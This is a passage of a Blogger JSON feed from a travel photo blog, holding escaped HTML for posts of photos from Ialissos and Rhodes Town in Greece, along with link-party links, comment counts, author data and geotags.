src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyVmNq18V47Mm9iZmamtnZnnXv-4YNNu5HHfzCx6h6bNqh6bgg52Uk5uy-lr00coOowoJoVXizoyeuc_ayzIXNcmGcUqhYJn0SjzHDd6yRZPpugDLxrxpt1KfjB8P7yJrkkKx5e7oPXBg\/s640\/DSC_6238.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivyQgnhM238SL_D5D-aAQ557g5OqqoVWQuJmMwTupH6O4IUtmOodTRnBtkJ5IqrwoO3yEwJqYrw6XzZm-Fsogo0HrL1KImFLwaMTR8AG-uth7UlTlGa5oP0RuMQdifTYlVh9PYxlVBLnA\/s1600\/DSC_6239.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"465\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivyQgnhM238SL_D5D-aAQ557g5OqqoVWQuJmMwTupH6O4IUtmOodTRnBtkJ5IqrwoO3yEwJqYrw6XzZm-Fsogo0HrL1KImFLwaMTR8AG-uth7UlTlGa5oP0RuMQdifTYlVh9PYxlVBLnA\/s640\/DSC_6239.JPG\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nLinked to:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #38761d;\"\u003E\u003Cspan style=\"color: #38761d;\"\u003E\u003Ca href=\"https:\/\/backroadstraveller.blogspot.com\/\" target=\"_blank\"\u003EThe Weekend Roundup: 'I'\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #38761d;\"\u003E\u003Ca href=\"https:\/\/www.create-with-joy.com\/\" target=\"_blank\"\u003EFriendship Friday\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/awebofstories.com\/\" target=\"_blank\"\u003ESaturday Snapshot\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/klarascottage.blogspot.com\/feeds\/1928188475298125923\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/klarascottage.blogspot.com\/2020\/02\/ialissos-rodos.html#comment-form","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1641890536205926726\/posts\/default\/1928188475298125923"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1641890536205926726\/posts\/default\/1928188475298125923"},{"rel":"alternate","type":"text/html","href":"https:\/\/klarascottage.blogspot.com\/2020\/02\/ialissos-rodos.html","title":"I for Ialissos"}],"author":[{"name":{"$t":"Klara S"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08588785214927674083"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhavQpMoFW0v5BylL5R7Vetc7ASBd-zJvhuFJ46ATqs0lBZwgAndB2Exaa_wjTn1f_fm4GbcAKJel0OkDWp9uCYBqp5SCy0xHGx1dSog15LwdM7P9lWpPnsLgPRE0BclA\/s113\/DSC_4495+-+Copy.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyVmNq18V47Mm9iZmamtnZnnXv-4YNNu5HHfzCx6h6bNqh6bgg52Uk5uy-lr00coOowoJoVXizoyeuc_ayzIXNcmGcUqhYJn0SjzHDd6yRZPpugDLxrxpt1KfjB8P7yJrkkKx5e7oPXBg\/s72-c\/DSC_6238.JPG","height":"72","width":"72"},"thr$total":{"$t":"6"},"georss$featurename":{"$t":"Ialissos, Rodos, Grecja"},"georss$point":{"$t":"36.4126577 28.1554071"},"georss$box":{"$t":"36.361545199999995 28.074726100000003 36.4637702 28.2360881"}},{"id":{"$t":"tag:blogger.com,1999:blog-1641890536205926726.post-6889831180245418565"},"published":{"$t":"2020-02-26T11:19:00.000+01:00"},"updated":{"$t":"2020-02-26T11:19:25.419+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Countries"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Greece"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rhodes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rhodes Town"}],"title":{"type":"text","$t":"Rhodes Town"},"content":{"type":"html","$t":"... saying bye bye to Mandraki Harbour, Rhodes Town, Greece ....\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie_d1whTxrOKSopgRzJtQh6aKUAZTWQezz0BDCnpSjBI3C8rkUrDwaejeIPBzDTgQ4BD1KAVAkfVkVXsTG2Q8ApQF947e1Wmc2dO8oHkAip2-DnD-gxY2_e2aaTzaPblO1T7REE-ptEg4\/s1600\/DSC_5740.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"465\" data-original-width=\"700\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie_d1whTxrOKSopgRzJtQh6aKUAZTWQezz0BDCnpSjBI3C8rkUrDwaejeIPBzDTgQ4BD1KAVAkfVkVXsTG2Q8ApQF947e1Wmc2dO8oHkAip2-DnD-gxY2_e2aaTzaPblO1T7REE-ptEg4\/s640\/DSC_5740.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiWoKqv1VDFjxdy8ePf3CVhHTMD1dxflopBA92OAqC7_MmzlpPX32Ch51TZtXEtH2ITVsu5-cOeehX_sa3-9HiN70N4_Le4O4I4FpF-2YDMCn91tBJesD_EiHdfRnwsIz44NT7uNoOHvU\/s1600\/DSC_5746.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"465\" data-original-width=\"700\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiWoKqv1VDFjxdy8ePf3CVhHTMD1dxflopBA92OAqC7_MmzlpPX32Ch51TZtXEtH2ITVsu5-cOeehX_sa3-9HiN70N4_Le4O4I4FpF-2YDMCn91tBJesD_EiHdfRnwsIz44NT7uNoOHvU\/s640\/DSC_5746.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPZjpDmPyZMCQyuNVJOGGaV5WZxgntBZcBwu5aEoF4cgJMt29nPzcvXVucX1wS9NJ20de3YLQUKqLFtVBQvRf6F0z6ira7HagxOX2dSMK7_LqtLaMtiAtGHzSoffCsl1KDciTAgM9bRlw\/s1600\/DSC_5751.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"465\" data-original-width=\"700\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPZjpDmPyZMCQyuNVJOGGaV5WZxgntBZcBwu5aEoF4cgJMt29nPzcvXVucX1wS9NJ20de3YLQUKqLFtVBQvRf6F0z6ira7HagxOX2dSMK7_LqtLaMtiAtGHzSoffCsl1KDciTAgM9bRlw\/s640\/DSC_5751.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgig7NjYpzeSf-DtT2chFiZnywiuw7qpvhF3UlfBxMLnWKEhy2fnQ76ayVD6H0Y9TkLSk_KfpgG_4AW6-U1mFFERIQ75dwVdULVPEvihxJFu1klOX9-aPuSFeFclNBDONvfTE_yrMO9ISU\/s1600\/DSC_5753.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"465\" data-original-width=\"700\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgig7NjYpzeSf-DtT2chFiZnywiuw7qpvhF3UlfBxMLnWKEhy2fnQ76ayVD6H0Y9TkLSk_KfpgG_4AW6-U1mFFERIQ75dwVdULVPEvihxJFu1klOX9-aPuSFeFclNBDONvfTE_yrMO9ISU\/s640\/DSC_5753.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXSuphF4ko1_-1Px4Nndt8f-7jzn5vA9Hp7WzWK5bc048-4UoLXEepexCWmNQYIMX_rvwezwua60oNFM3542Y2FZIhEinsy7zIMs3EucmkfrNEwQTZOJfGlqH3aPdeJ3b4QnIQbH3Z7Is\/s1600\/DSC_5756.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"465\" data-original-width=\"700\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXSuphF4ko1_-1Px4Nndt8f-7jzn5vA9Hp7WzWK5bc048-4UoLXEepexCWmNQYIMX_rvwezwua60oNFM3542Y2FZIhEinsy7zIMs3EucmkfrNEwQTZOJfGlqH3aPdeJ3b4QnIQbH3Z7Is\/s640\/DSC_5756.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrat3ZYZV9e5QSqsT55VS2meGi24UluPNrrWzOwcNopZw9Vl-_fuGlDNjjNTU0ug2qiy8hRGc_-c5L-ScMQ1OtUcoQqhEJLx7HWvhZ5HNB31ADzYllf-I_Q46uF14a1PszfSGNriPJQNk\/s1600\/DSC_5762.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"465\" data-original-width=\"700\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrat3ZYZV9e5QSqsT55VS2meGi24UluPNrrWzOwcNopZw9Vl-_fuGlDNjjNTU0ug2qiy8hRGc_-c5L-ScMQ1OtUcoQqhEJLx7HWvhZ5HNB31ADzYllf-I_Q46uF14a1PszfSGNriPJQNk\/s640\/DSC_5762.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKYKpVuOyZYXI29IE13tB4wXm0LNw0BbYZuxH068iWIGmeVSj4oNqAEMbBoT-9xlCkm1Obcj4q53XH28v83ZwnLQfoKSNraAWyStsaZXV4VwBRvtkhgr0kectI11jzNhIzAttKr1UlmYI\/s1600\/DSC_5764.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"465\" data-original-width=\"700\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKYKpVuOyZYXI29IE13tB4wXm0LNw0BbYZuxH068iWIGmeVSj4oNqAEMbBoT-9xlCkm1Obcj4q53XH28v83ZwnLQfoKSNraAWyStsaZXV4VwBRvtkhgr0kectI11jzNhIzAttKr1UlmYI\/s640\/DSC_5764.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdY7nsFTPCUOtz4rkKrZMQKJGB7qwfGyyf2nIKhr8brZ9vod4ts3k_LfylhYrFHVh9jz5FeVO5wJgzgrx_IZpJ-Y2EljB4klsXwNOJXdpCSWqXJavQfd2AhaS0eEEfIqHQKshroPG5w-0\/s1600\/DSC_6002.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"465\" data-original-width=\"700\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdY7nsFTPCUOtz4rkKrZMQKJGB7qwfGyyf2nIKhr8brZ9vod4ts3k_LfylhYrFHVh9jz5FeVO5wJgzgrx_IZpJ-Y2EljB4klsXwNOJXdpCSWqXJavQfd2AhaS0eEEfIqHQKshroPG5w-0\/s640\/DSC_6002.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh68Eq-joELJH6s6ZkE7RzvOP0QSwOldcRMCrGT2CIAUi4rZe0m1vJqYfAY9ctTSPz9vIoLpyopgK16gM3wtAX9RsF8Cd7ElU6PpfN1q2mVqynyB0GnkA6Lg5s_iewLPQ-zrOtGusHeSmE\/s1600\/DSC_6003.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"465\" data-original-width=\"700\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh68Eq-joELJH6s6ZkE7RzvOP0QSwOldcRMCrGT2CIAUi4rZe0m1vJqYfAY9ctTSPz9vIoLpyopgK16gM3wtAX9RsF8Cd7ElU6PpfN1q2mVqynyB0GnkA6Lg5s_iewLPQ-zrOtGusHeSmE\/s640\/DSC_6003.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nLinked to:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/image-in-ing.blogspot.com\/?m=1\" target=\"_blank\"\u003EImage-In-Ing\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/goodrandomfun.blogspot.com\/?m=1\" target=\"_blank\"\u003EWednesday Around The World\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/mysoultalks.com\/\" target=\"_blank\"\u003EWordless Wednesday\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.stonecottageadventures.com\/\" target=\"_blank\"\u003ETuesdays with a Twist\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/klarascottage.blogspot.com\/feeds\/6889831180245418565\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/klarascottage.blogspot.com\/2020\/02\/nurkowanie-na-rodos.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1641890536205926726\/posts\/default\/6889831180245418565"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1641890536205926726\/posts\/default\/6889831180245418565"},{"rel":"alternate","type":"text/html","href":"https:\/\/klarascottage.blogspot.com\/2020\/02\/nurkowanie-na-rodos.html","title":"Rhodes Town"}],"author":[{"name":{"$t":"Klara S"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08588785214927674083"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhavQpMoFW0v5BylL5R7Vetc7ASBd-zJvhuFJ46ATqs0lBZwgAndB2Exaa_wjTn1f_fm4GbcAKJel0OkDWp9uCYBqp5SCy0xHGx1dSog15LwdM7P9lWpPnsLgPRE0BclA\/s113\/DSC_4495+-+Copy.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie_d1whTxrOKSopgRzJtQh6aKUAZTWQezz0BDCnpSjBI3C8rkUrDwaejeIPBzDTgQ4BD1KAVAkfVkVXsTG2Q8ApQF947e1Wmc2dO8oHkAip2-DnD-gxY2_e2aaTzaPblO1T7REE-ptEg4\/s72-c\/DSC_5740.JPG","height":"72","width":"72"},"thr$total":{"$t":"5"}}]}});